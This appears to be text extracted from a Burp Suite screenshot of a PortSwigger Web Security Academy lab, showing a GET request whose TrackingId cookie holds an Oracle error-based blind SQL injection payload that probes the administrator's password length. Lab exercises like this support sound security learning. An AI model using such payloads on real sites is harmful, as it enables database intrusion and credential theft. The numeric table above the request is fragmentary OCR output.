 20 20 200 11499
0 500 2353
1 1 500 2353
2 2 500 2353
3 3 500 2353
4 4 500 2353
5 5 500 2353
6 6 500 2353
7 7 500 2353
8 8 500 2353
9 9 500 2353
10 10 500 2353
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a4000a50496098781107f6d00a500f7.web-security-academy.net
3 Cookie: TrackingId=' || (SELECT CASE WHEN LENGTH(password)=20 THEN '' ELSE TO_CHAR(1/0) END FROM users WHERE
username='administrator') || '; session=V9oJ4vH4KRcckIbpDE7ZQbtw6udonRhU
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/